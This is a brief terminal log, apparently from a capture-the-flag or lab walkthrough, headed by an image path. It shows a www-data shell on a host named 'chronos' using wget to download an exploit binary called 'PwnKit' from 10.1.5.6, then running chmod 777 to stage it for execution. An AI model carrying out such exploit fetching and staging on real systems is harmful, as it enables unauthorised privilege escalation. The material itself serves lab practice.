 www-data@chronos:/tmp$ wget http://10.1.5.6:443/PwnKit
wget http://10.1.5.6:443/PwnKit
--2024-11-21 14:15:40--  http://10.1.5.6:443/PwnKit
Connecting to 10.1.5.6:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit                0%[                    ]       0  --.-KB/s
PwnKit              100%[===================>]  17.62K  --.-KB/s    in 0.006s
2024-11-21 14:15:40 (3.07 MB/s) - ‘PwnKit’ saved [18040/18040]
www-data@chronos:/tmp$ chmod 777 PwnKit
chmod 777 PwnKit